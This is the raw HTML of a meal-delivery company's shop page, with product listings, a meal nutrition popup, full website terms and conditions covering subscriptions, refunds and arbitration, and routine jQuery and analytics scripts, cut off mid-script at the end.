</a><a href="?add-to-cart=1225" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1225" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1225" data-product_sku="PCTP399" aria-label="Add to cart: &ldquo;Paleo Cuban Turkey Picadillo&rdquo;" rel="nofollow" data-success_message="&ldquo;Paleo Cuban Turkey Picadillo&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1225" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-566 status-publish last instock product_cat-classic product_cat-plant-based product_tag-package has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/package-3-08-regular-meals-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="229" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Over the Table 1" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2.jpg 299w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-2-229x300.jpg 229w" sizes="(max-width: 229px) 100vw, 229px" /><h2 class="woocommerce-loop-product__title">Package 3 &#8211; 8 Regular Meals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.92</bdi></span> / 7 days</span>
</a><a href="?add-to-cart=566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="566" data-product_sku="" aria-label="Add to cart: &ldquo;Package 3 - 8 Regular Meals&rdquo;" rel="nofollow" data-success_message="&ldquo;Package 3 - 8 Regular Meals&rdquo; has been added to your cart">Select</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_566" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
    </div>
</section>


</div>



<!-- POPUP Start -->

<div class="popup">
  <div class="overlay">
    <span class="closebtn"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-8">
          <h5>Very Verde Chicken</h5>
          <p>with Super Greens & Roasted Cauliflower</p>
          <ul>
            <li>Glutan Free</li>
            <li>Dairy Free</li>
            <li>Soy Free</li>
          </ul>
        </div>
        <div class="col-md-4 text-right">
          <a class="btn" href="javascript:;">ADD</a>
        </div>
      </div>

      <div class="row popbot">
        <div class="col-md-6">
          <figure>
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
          </figure>
        </div>

        <div class="col-md-6">
        <div class="popcap">
            <div class="box">
            <h4>What makes this dish special</h4>
            <p>Eating your greens never tasted (or felt) so good—this savory dish skips excess carbs for extra protein</p>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter</p>
            <p>Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan</p>
            <p>A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
          </div>

          <div class="box">
            <h4>Ingredients</h4>
            <ul>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Chicken Breast</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Spinach</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Cauliflower</small>
                </a>
              </li>
            </ul>
            <h4>ALL Ingredients</h4>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
                        
            
          </div>
          
          <div class="box">
              <h4>What's Inside</h4>
              <p>Information is per serving.</p>
              <ul class="row whatinside">
                <li class="col-md-6">
                    <h5>Calories</h5>
                    <h2>867</h2>
                    <progress id="file" value="21" max="100"> 21% </progress>
                    <h6>21% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>carbs</h5>
                    <h2>20g</h2>
                    <progress id="file" value="7" max="100"> 7% </progress>
                    <h6>7% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Total Fat</h5>
                    <h2>88g</h2>
                    <progress id="file" value="28" max="100"> 28% </progress>
                    <h6>28% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Protein</h5>
                    <h2>70g</h2>                                      
                </li>
            </ul>
            <figure>
                <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/nortein.png">
            </figure>
          </div>
          
            
        </div>
          
        </div>
      </div>

    </div>
  </div>
</div>

<!-- POPUP End -->

<!-- --------terms popup starts--------- -->
<div class="popup pm-meal-popup terms-popup">
  <div class="overlay">
    <span class="closebtn pm-close-popup"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-12">
          <div class="term-cont">
          <h5 class="text-center">TERMS AND CONDITIONS</h5><br>
          <p"><h1>WEBSITE TERMS AND CONDITIONS OF USE AND SALE</h1>
<p>By using our Website, you agree to these Terms and Conditions of Use (“Terms &amp; Conditions”). We reserve the right, in our sole discretion, to change, modify, add or remove portions of these Terms &amp; Conditions at any time. You should check these Terms &amp; Conditions periodically for changes. By using this Website after we post any changes to these Terms &amp; Conditions, you agree to accept those changes, whether or not you have reviewed them. If you do not agree to these Terms &amp; Conditions, you should not use our Website and, if applicable, you should arrange to cancel your registered user account.</p><p">
<p>&nbsp;</p><p">
<p><strong>SCOPE OF TERMS &amp; CONDITIONS</strong></p><p">
<p>The following are the Terms and Conditions of Use and Sale (“Terms &amp; Conditions”) of Prime Meals, LLC, a Florida limited liability company, (hereinafter “Prime Meals”).</p><p">
<p>&nbsp;</p><p">
<p><strong>TERMS &amp; CONDITIONS &#8211; IN GENERAL</strong></p><p">
<p>By using this Website, you agree to be legally bound and to abide by these Terms &amp; Conditions, just as if you had signed this agreement. If you do not comply with these Terms &amp; Conditions at any time, we reserve the right, if applicable, to do any one or more of the following with or without prior notice to you: (a) Deactivate your password; (b) Terminate your user account; (c) Delete all information in your user account; and (d) Restrict or block your access to the Website. Further, you agree that we shall not be liable to you or any third-party for any termination or cancellation of your access to, or use of, our Website. | From time to time, we may supplement these Terms &amp; Conditions with additional terms and conditions (&#8220;Additional Terms&#8221;). You understand and agree that Additional Terms are automatically incorporated by reference into these Terms &amp; Conditions. Use of the Website is only available to users who are 18 years of age or older and reside in the United States, or its possessions AND territories. Prime Meals makes NO claims that the Website OR ANY of its content is accessible from outside the United States. Should you access our Website outside of the United States, you do so on your own initiative and are responsible for compliance with local laws. ## RESTRICTIONS ON USE OF MATERIALS You acknowledge that this Website contains, or may contain in the future, information, software, photos, video, text, graphics, music, sounds, questions, creative suggestions, messages, comments, feedback, ideas, recipes, notes, drawings, articles and other materials (collectively, &#8220;Content&#8221;) that are protected by copyrights, patents, trademarks, trade secrets and/or other proprietary rights, and that these rights are valid and protected in all forms, media and technologies existing now or hereafter developed. | All Content is copyrighted under the United States copyright laws (and, if applicable, similar foreign laws). Prime Meals and REAL FOOD REAL PEOPLE are trademarks owned by Prime Meals. Prime Meals reserves all rights in these trademarks and any other trademarks or intellectual property owned by Prime Meals. You may not modify, publish, transmit, distribute, perform, participate in the transfer or sale of, create derivative works of, or in any way exploit, any of the Content, in whole or in part. When Content is downloaded to your computer, you do not obtain any ownership interest in the Content. You may download the Content for personal use only. Modification of the Content or use of the Content for any other purpose, including, but not limited to, use of any Content in printed form or on any other website or networked computer environment is strictly prohibited unless you receive our prior written consent.</p><p">
<p>&nbsp;</p><p">
<p><strong>BECOMING A REGISTERED USER</strong></p><p">
<p>There is no cost to becoming a registered user of our Website. You do not have to become a registered user to use this Website. However, you must be a registered user to order our food products (“Products”). From time to time, areas of the Website may be restricted for use by registered users only. You must register in accordance with instructions that you will find on this Website. | If you elect to become a registered user of our Website, you agree to provide us with true, accurate and complete information about yourself (&#8220;Registered User Data&#8221;), and to maintain and promptly update the Registered User Data and any other information you provide to us, to keep it accurate. Without limiting any other provision of these Terms &amp; Conditions, if you provide any information that is untrue, inaccurate, or incomplete, or we have reasonable grounds to suspect that such is the case, we reserve the right to suspend or terminate your user account and refuse any and all current or future use of our Website (or any portion thereof). You agree not to assign, transfer or sublicense your rights as a registered user of this Website. You further agree not to register for more than one account or create a false or misleading identity on this Website. You may create an account on behalf of a family member or significant other who otherwise would not be able to register an account and manage it themselves.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIVACY</strong></p><p">
<p>We are committed to protecting your privacy and security. For more information, you should review our Privacy Policy, which is incorporated into these Terms &amp; Conditions by this reference.</p><p">
<p>&nbsp;</p><p">
<p><strong>LINKS</strong></p><p">
<p>These Terms &amp; Conditions apply only to this Website, and not to the websites of any other person or entity. We may provide, or third parties may provide, links to other worldwide websites or resources. You acknowledge and agree that we are not responsible for the availability of such external sites or resources, and do not endorse (and are not responsible or liable for) any content, advertising, products, or other materials on or available from such websites or resources. You further acknowledge and agree that, under no circumstances, will we be held responsible or liable, directly or indirectly, for any loss or damage that is caused or alleged to have been caused to you in connection with your use of, or reliance on, any content, advertisements, products or other resources available on any other website (regardless of whether we directly or indirectly link to such content, advertisements, products or other resources). You should direct any concerns with respect to any other website to that website&#8217;s administrator or webmaster.</p><p">
<p>&nbsp;</p><p">
<p><strong>PASSWORD AND USER SECURITY</strong></p><p">
<p>If you are a registered user of this Website, you are responsible for (a) maintaining the confidentiality of your password; (b) maintaining the confidentiality of your user account information; and (c) all activities which occur under your user account. You agree to notify us immediately in the event of any known or suspected unauthorized use of your user account, or any known or suspected breach of security, including loss, theft, or unauthorized disclosure of your or anyone else&#8217;s password.</p><p">
<p>&nbsp;</p><p">
<p><strong>HEALTH DISCLAIMER</strong></p><p">
<p>This Website does not provide weight loss management or advice. Prime Meals is not a medical organization, and our staff cannot give you medical advice or diagnosis. Nothing contained in this Website should be construed as such advice or diagnosis. You are urged and advised to seek the advice of a physician before beginning any weight loss effort or regimen. This Website is intended for use only by healthy adult individuals. The Website is not intended for use by minors, pregnant women, or individuals with any type of health condition.</p><p">
<p>&nbsp;</p><p">
<p><strong>NUTRITIONAL CONSULTS</strong></p><p">
<p>Prime Meals does not provide medical advice. The contents of Prime Meals websites, such as text, graphics, interactive tools, images and other material contained on the site (&#8220;content&#8221;) are for informational purposes only. The content or any nutritional advice received is not intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health provider regarding a medical condition. If you think you may have a medical emergency, call your doctor or 911 immediately. All nutritional advice provided by Prime Meals is for educational purposes only. All nutritional advice should be taken at the discretion and risk of the customer/visitor. Reliance on any information provided on Prime Meals websites, including information posted by other visitors to the sites, is solely at your own risk. Nutritional advice is subject to constantly evolving knowledge in relation to health science, nutritional science and sports science. Although we base our trainings and nutritional tips on current studies and knowledge, we do not guarantee that these reflect the most up to date research findings or knowledge. All educational content is intended for generally healthy people above the age of 18.</p><p">
<p>The nutritional information for meals at the time of their preparation is reflected on the labels on our meal containers.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS FOUNDERS RATE DISCOUNT</strong></p><p">
<p>Prime Meals holds the right to limit the number of members able to acquire the Founders Rate. Prime Meals provides the lowest possible price to include for our founding members. Prime Meals has the right to increase this rate at any time without written or verbal notice. The Founders Rate is one which will apply to all founding members for a designated area of delivery during a certain time and to apply for a period of twelve (12) months maximum period of time from the time of initial registration. During these 12 months a member is allowed one (1) week pausing period and must remain a member without an additional pause during the subscription of the meal orders and delivery. A member may request to reduce or increase the number of meals at any time during the 12 months period. A member may not use this Founders Rate to resell Prime Meals’ meals. The Founders Rate is intended for Consumers only and not for commercial purposes. Should Prime Meals have notice of resell has occurred, we may terminate the Founders Rate of said particular member. Prime Meals may make exceptions to the pause time frame due to emergency reasons, from time to time. Should this occur exception occur, the terms will still apply.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRICING POLICY</strong></p><p">
<p>We make every attempt to avoid errors in pricing and product information. If a mistake occurs, we reserve the right to correct it, and we apologize for any inconvenience it may cause. All prices listed on the Website are in U.S. dollars.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY FEE &amp; ADDITIONAL FEE</strong></p><p">
<p>Delivery fee is intended and added to every transaction processed through the Prime Meals Website. The delivery fee applies to all meal plans up to and including any Twelve (12) meals. Any order above 12 meals are subject to a $3.99 additional bag fee for each 12-meal count. This is required for delivery of all meals ordered to maintain an optimal cooling temperature for delivery. We condone recycling for the environment and to reduce our carbon footprint, we require that all delivery cooler bags be returned to Prime Meals. Should your subscription become terminated, you may ship the cooler bag back to Attn: RETURNS, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025 or incur a five ($5) US Dollar cooler bag fee. During weekly delivery we require that the cooler bag be left outside in the morning of the delivery day. Should the cooler bag not be left outside during delivery day for pick up, you will incur an additional $5 bag fee for each bag not picked up.</p><p">
<p>&nbsp;</p><p">
<p>FOOD SUBSTITUTION POLICY Although Prime Meals takes every reasonable measure to obtain sufficient inventory to fill your order, availability of product(s) may change without notice. Prime Meals is not responsible for unavailability of product due to popular demand or discontinuation. Prime Meals reserves the right to substitute an unavailable product with a similar product. When making substitutions, Prime Meals will attempt to meet the requirements of your particular Prime Meals meal plan. Substituted food items may contain different ingredients and allergens than those in items originally ordered. If you have any food allergies or if you are otherwise concerned about any ingredients, please be sure to carefully check all individual product packages for the most updated information regarding ingredients and nutritional content prior to consumption of any of Prime Meals’ food products.</p><p">
<p>&nbsp;</p><p">
<p><strong>CROSS CONTAMINATION RISK</strong></p><p">
<p>Please Note: Prime Meals’ food items may contain or may have been manufactured in a facility that also processes dairy, eggs, fish, shellfish, soy or tree nuts.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRODUCT DISPLAY</strong></p><p">
<p>We have made every effort to accurately display the Products featured on the Website. However, the colors we use, and the capabilities of your computer monitor may affect the colors visible on your screen. As such, we cannot guarantee that your monitor’s display will be accurate.</p><p">
<p>&nbsp;</p><p">
<p><strong>CREDIT CARD SECURITY</strong></p><p">
<p>Prime Meals is committed to protecting any information you give us during a credit card transaction. Prime Meals uses a third-party vendor to process all credit card payments. Prime Meals does not have access to your credit card information. To extent that Prime Meals may, in the future, have access to your credit card information, we will treat it as personal information covered by our Privacy Policy. In accordance with our Privacy Policy, we will not share the information. In accordance with industry custom, we enforce commercially reasonable security measures to protect against the loss or misuse of any personal information that we have collected from you.</p><p">
<p><strong>PLEASE NOTE THAT NORMAL E-MAIL (SUCH AS USING “CONTACT US” OR YOUR HOME E-MAIL) IS NOT ENCRYPTED AND THUS IS NOT A SECURE MEANS FOR TRANSMITTING CREDIT CARD INFORMATION OR ANY PERSONAL INFORMATION YOU WISH TO KEEP PRIVATE AND SECURE.</strong></p><p">
<p><strong>PAYMENT</strong></p><p">
<p>Prime Meals currently accepts Visa, MasterCard, Discover and American Express for all orders. Payment for Products ordered will be processed at the time of placing such order. You agree to pay promptly all charges to your account (which includes items purchased and applicable taxes) for any order placed by you or anyone who you allow to use your customer identification number or password, including members of your family, friends or any other person. For your order to be accepted, your method of payment shall be validated and must have enough available funds required for the transaction. Upon approval, the order will be accepted for packaging and delivery. Prime Meals reserves the right to establish a spending limit for your account. Your right to order Products is also subject to limits established by your payment card issuer.</p><p">
<p><strong>REFUND POLICY</strong></p><p">
<p>If you are dissatisfied with a meal, meal ingredient or a meal&#8217;s appearance on arrival, please contact us at info@eatprimemeals.com and our customer service agents will research the incident, and at their discretion, may offer credit in the form of Prime Meals Coins to the customer account. We may require photographic documentation of any meal with which you are dissatisfied before we issue a credit. Meals that did not meet your taste expectations are covered by a money-back guarantee of up to 100%. Guarantee applies to your first order only. Refund requests in accordance with this guarantee must be made by phone or email within 7 days of delivery. Meals that arrive unfit can be credited to the account for use in a future order. We value photos of any improper food arrival to continue improving our packaging. A customer service agent may request photographs be sent to accompany the reported complaint. We encourage all customers to remove meals immediately from their cooler bag and place in the refrigerator, inspecting containers as they are transferred. Meals delayed by our drivers must be communicated with our team in urgency so we may try to resolve this issue. Credit on orders that did not arrive due to driver or Prime Meals fault will be given in the form of Prime Meals Coins to the customer account. Prime Meals is not liable for packages undelivered due to incorrect addresses submitted by the customer. Orders may be modified at any time until the weekly cutoff of Monday at 6:59 pm EST via our website or by contacting us at info@eatprimemeals.com. We are unable to modify or cancel orders once the cutoff has passed as ingredients have been ordered.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY GUIDELINES</strong></p><p">
<p>We use a reliable third-party logistics software company to map out your delivery, that will generally deliver your meals prior to 9 pm EST on your Sunday delivery date or 1 PM EST on your Monday delivery date. Each cooler bag is carefully packaged to stay fresh until at least 4 hours after a delivery has been confirmed on the day of delivery. However, to maintain the highest quality and integrity of the meals after delivery, we recommend that you immediately refrigerate the items when you receive them. Furthermore, you should inspect your package to ensure the contents arrive in a cool, refrigerated condition. The best way to do this is to check the meat and fish with a thermometer to ensure their internal temperatures are 41F or below. If a fresh food product arrives at above 41F, you should contact our customer service and discard the item. If you are not home when a delivery arrives, our delivery person will leave the cooler bag for you at your door. Again, since our food is packaged with insulated liners and gel packs, it will remain cold and fresh until at least 4 hours after confirmed delivery. In the case of inclement weather, we will deliver your order as soon as reasonably possible when the conditions permit. If your designated delivery location is inaccessible, rendering us unable to make the delivery, we will contact you to determine the best alternate location and/or date for the delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>Subscription Services</strong></p><p">
<p><strong>OVERVIEW</strong></p><p">
<p>For your convenience, Prime Meals offers subscription services whereby you select a set of meals and a delivery date of your choosing and Prime Meals sends those meals to the location you have selected on a weekly basis. Should a week pass the cutoff time of 6:59 PM EST and no meal selection is made, PPRIME MEALS SELECT will be selected for that week’s delivery and every deliver till an alternate selection is made.</p><p">
<p>&nbsp;</p><p">
<p><strong>BILLING</strong></p><p">
<p>For subscription customers Prime Meals will bill the credit card on file on Monday prior to delivery date. By subscribing to our service, you are agreeing to pay recurring periodic subscriptions for an indefinite period until cancelled by you or us. You will not receive any advance notice of this payment, but you will receive post-payment confirmation by email. It is your responsibility to maintain current, valid payment information with Prime Meals. If your automatic recurring payment is declined, you will be contacted by phone or email. If we cannot contact you, we cannot guarantee that your meals will be delivered.</p><p">
<p>&nbsp;</p><p">
<p><strong>ORDER CANCELLATION</strong></p><p">
<p>Subscription customers can select, change, pause, or cancel a meal delivery any time prior to the weekly cut-off time on Monday at 6:59 PM Eastern Standard Time. Orders cannot be modified or cancelled after the cut-off time. Unless notified by the subscriber prior to the cut-off, Prime Meals will prepare and deliver the meals selected in accordance with subscription terms and bill the credit card on file in accordance with our normal billing procedures. Order cancellations must be submitted prior to the cut-off time to take effect for the next week’s delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>CONTINUOUS SUBSCRIPTIONS</strong></p><p">
<p>WHEN YOU REGISTER FOR A SUBSCRIPTION (AND EACH TIME YOU CHANGE YOUR PLAN), YOU EXPRESSLY ACKNOWLEDGE AND AGREE THAT Prime Meals (OR OUR THIRD-PARTY PAYMENT PROCESSOR) IS AUTHORIZED TO CHARGE YOU ON A WEEKLY BASIS FOR YOUR SUBSCRIPTION (IN ADDITION TO ANY APPLICABLE TAXES AND OTHER CHARGES) FOR AN INDEFINITE PERIOD OF TIME UNTIL CANCELLED BY YOU OR US. THE AMOUNT YOU ARE CHARGED AND THE NUMBER OF MEALS YOU RECEIVE EACH WEEK MAY VARY DEPENDING ON THE PREFERENCES YOU SELECT. YOU ACKNOWLEDGE AND AGREE THAT Prime Meals WILL NOT OBTAIN ANY ADDITIONAL AUTHORIZATION FROM YOU FOR SUCH AUTOMATIC, RECURRING PAYMENTS.</p><p">
<p>&nbsp;</p><p">
<p><strong>SUBSCRIPTION CANCELLATION POLICY</strong></p><p">
<p>YOU CAN TURN OFF YOUR SUBSCRIPTION AT ANY TIME; HOWEVER, IF YOU TURN OFF THE SUBSCRIPTION AFTER THE CUT-OFF TIME HAS PASSED AND AN ORDER HAS BEEN PLACED, YOUR ORDER CANNOT BE CANCELLED OR CHANGED. YOU MUST TURN OFF YOUR SUBSCRIPTION PRIOR TO THE CUT-OFF TIME TO TAKE EFFECT FOR THE NEXT WEEK’S DELIVERY. YOU MAY RE-SUBSCRIBE AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU. TO TURN OFF YOUR SUBSCRIPTION AND CANCEL ALL FUTURE ORDERS:</p><p">
<p>YOU MAY EMAIL info@eatprimemeals.com AND IN THE SUBJECT FIELD TYPE “CANCEL SUBSCRIPTION” AND USERNAME (IF DIFFERENT THEN YOUR EMAIL).</p><p">
<p>&nbsp;</p><p">
<p>OR</p><p">
<p>&nbsp;</p><p">
<p>CALL 1-833-857-7463, SPEAK TO A Prime Meals</p><p">
<p>REPRESENTATIVE AND REQUEST TO CANCEL</p><p">
<p>AND A CUSTOMER SERVICE REPRESENTATIVE WILL ASSIST YOU WITH CANCELLING YOUR SUBSCRIPTION. YOU MAY RE-SUBSCRIBE TO Prime Meals AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS INTELLECTUAL PROPERTY</strong></p><p">
<p>The entire contents of the Website are copyrighted as a collective work under the laws of the United States and other copyright laws. Prime Meals holds the copyright in the collective work. The Website and its entire contents, features and functionality (including but not limited to all information, software, text, displays, images, video and audio, and the design, selection and arrangement thereof), are owned by Prime Meals or its affiliates, its licensors or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret and other intellectual property or proprietary rights laws. These Terms and Conditions permit you access to the Website for your personal, non-commercial use only. You may display and, subject to any expressly stated restrictions or limitations relating to specific material, download portions of the material from the different areas of the Website solely for your own non-commercial use or any other expressly permitted use (e.g., in the case of electronic coupons, etc.). You may not otherwise reproduce, distribute, modify, create derivative works from, publicly display, publicly perform, republish, download, store or transmit any of the material on our Site. Any redistribution, retransmission or publication of any copyrighted material is strictly prohibited without the express written consent of the copyright owner. You may not (i) modify copies of any materials from the Website; (ii) use any illustrations, photographs, video or audio sequences or any graphics separately from the accompanying text, and (iii) delete or alter any copyright, trademark or other proprietary rights notices from copies of materials from the Website. You may not access or use for any commercial purposes any part of the Website or any services or materials available through the Website. If you print, copy, modify, download or otherwise use or provide any other person with access to any part of the Website in breach of the Terms and Conditions, your right to use the Website will cease immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by Prime Meals. Any use of the Website not expressly permitted by these Terms and Conditions is a breach of these Terms and Conditions and may violate copyright, trademark and other laws.</p><p">
<p>&nbsp;</p><p">
<p><strong>RESOLVING DISPUTES — ARBITRATION</strong></p><p">
<p>Most customer concerns can be resolved quickly and to the customer’s satisfaction by calling our customer service department at 1-833-857-7463. If Prime Meals’ customer service department is unable to resolve your complaint to your satisfaction (or if Prime Meals has not been able to resolve a dispute between us after attempting to do so informally), we each agree to resolve any disputes through binding arbitration or in a small claims court of competent jurisdiction instead of in courts of general jurisdiction. All disputes or claims that arise under or related to these Terms and Conditions (whether in contract, tort or otherwise, whether past, pre-existing, or future, and including statutory, consumer protection, common law, intentional tort, injunctive, and equitable claims) will be resolved either in small claims court of competent jurisdiction or by individual arbitration in accordance with the rules of the American Arbitration Association (&#8220;AAA&#8221;). Unless you and Prime Meals agree otherwise, any arbitration hearings will take place in the county (or parish) of your billing address. The AAA Rules are available online at adr.org, by calling the AAA at 1-800-778-7879. You agree to arbitration on an individual basis. In any dispute, NEITHER CUSTOMER NOR Prime Meals SHALL BE ENTITLED TO JOIN OR CONSOLIDATE CLAIMS BY OR AGAINST OTHER CUSTOMERS OR ARBITRATE OR OTHERWISE PARTICIPATE IN ANY CLAIMS AS A REPRESENTATIVE, CLASS MEMBER, OR IN A PRIVATE ATTORNEY GENERAL CAPACITY. If any provision of this arbitration agreement is found unenforceable, the unenforceable provision shall be severed, and the remaining arbitration terms shall be enforced (but in no case shall there be a class arbitration). The arbitrator shall be empowered to grant whatever relief would be available in court under law or in equity. Any award of the arbitrator shall be final and binding on each of the parties and may be entered as a judgment in any court of competent jurisdiction. This transaction and the arbitration shall be governed by the Federal Arbitration Act 9 U.S.C. sec. 1-16 (FAA).</p><p">
<p>&nbsp;</p><p">
<p><strong>TELEPHONE CALLS AND SMS TEXT MESSAGES</strong></p><p">
<p>Upon signing up for the program, you will be asked to provide us with a telephone number at which we can reach you. That number enables Prime Meals to reach you with informational calls related to your transactions, including shipping updates. All calls to and from Prime Meals may be monitored or recorded for quality and training purposes. If you elect to receive text messages about your account, you consent to receive recurring SMS text messages sent through an automatic telephone dialing system. This service is optional and is not a condition of purchase. You can opt out of receiving SMS messages at any time by texting STOP in response to a text message from Prime Meals. Message and data rates may apply. We will treat data collected through text messages in accordance with our Privacy Policy.</p><p">
<p>&nbsp;</p><p">
<p><strong>MANNER OF GIVING NOTICE.</strong></p><p">
<p>All notices, permissions and approvals hereunder will be in writing and will be deemed to have been given upon: (a) personal delivery; (b) the second business day after mailing; (c) the second business day after sending by confirmed facsimile; or (d) the first business day after sending by email. Prime Meals will send notices to the address you provide to Prime Meals during your use of the Program. You agree to send notices to Prime Meals to the following address: Attn: Chief Executive Officer, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025.</p><p">
<p>&nbsp;</p><p">
</p>          </div>
         <div class="ok-close-btn">
        <a class="text-center closebtn " id="close-term" >OK</a>
        </div>
        </div>
      </div>
    </div>
  </div>
</div>								
<!-- -------------terms popup ends----------- -->

</div>
<!------------------------ Back to top ------------------------------------>

<!--<div id="winSize"></div>-->
</main>

<!-- toast -->
<div id="toast">
<div id="img">&#10004;</div>
<div id="desc">
<p>Meal Added:  (<span id="inc"></span> in cart)</p>
<p>Meals in cart: <span class="pm-cart-items-count"></span></p>
</div>
</div>
<!-- toast -->

<!------------------------ Jquery CDN ------------------------------------>

<!--<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>-->
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<!------------------------ Javascript ------------------------------------>

<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/owl.carousel.js"></script>
<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery-steps-min.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery.matchHeight.min.js"></script>

<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/library.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js"></script>

<script>


$(document).ready(function(){
    
    
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-0 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/list.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-1 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/calendar.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-2 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/food.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-3 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/credit-card.png">'); 



$('.slctmeal_pg figure figcaption a.btn').click(function(event){
    event.preventDefault();
    var $title = $(this).siblings("h4").text();
    var $image = $(this).parent().siblings("img").attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins></li>');
});


$('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
    var $title = $(this).parent().siblings("h5").text();
    var $image = $('.slctmeal_pg figure img').attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
});

   
// $('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
//     var $title = $('.delivry_date .caption .box ul li').find("h5").text();
//     var $image = $('.slctmeal_pg figure img').attr('src');
    
//     $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
// });

$('.delivry_date .caption .box ul li ins a.removeClone').click(function(){    
    
    $(this).parent().clone().remove();
});

$('.terms-with-pop').click(function() {
    $('.terms-popup').css('display', 'flex');
});

});

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
